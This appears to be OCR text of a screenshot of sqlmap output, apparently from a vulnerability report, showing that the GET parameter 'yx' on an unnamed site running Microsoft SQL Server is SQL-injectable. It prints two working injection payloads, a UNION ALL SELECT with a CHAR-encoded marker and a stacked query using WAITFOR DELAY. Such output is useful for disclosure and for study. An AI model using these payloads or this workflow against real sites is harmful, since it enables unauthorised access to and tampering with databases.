 [22:33:32] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[22:33:33] [INFO] target URL appears to have 2 columns in query
[22:33:34] [INFO] GET parameter 'yx' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
[22:33:34] [WARNING] parameter length constraint mechanism detected (e.g. Suhosi
n patch). Potential problems in enumeration phase can be expected
GET parameter 'yx' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 74 HTTP(s) requ
ests:
---
Place: GET
Parameter: yx
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: yx=wooyun' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(119)+CHAR(109)
+CHAR(113)+CHAR(77)+CHAR(106)+CHAR(121)+CHAR(88)+CHAR(75)+CHAR(104)+CHAR(73)+CHA
R(79)+CHAR(85)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(113),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: yx=wooyun'; WAITFOR DELAY '0:0:5'--